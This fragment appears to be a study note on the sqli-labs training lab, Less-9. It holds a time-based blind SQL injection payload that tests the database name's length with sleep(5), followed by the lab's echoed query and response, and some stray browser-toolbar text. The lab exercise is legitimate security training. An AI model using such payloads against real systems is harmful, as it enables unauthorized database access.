 127.0.0.1/sqli-labs/Less-9/?id=1' and if(length(database()) = 8,1,sleep(5)) --+
ip相关 查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and if(length(database()) = 8,1,sleep(5)) -- ' LIMIT 0,1
You are in...........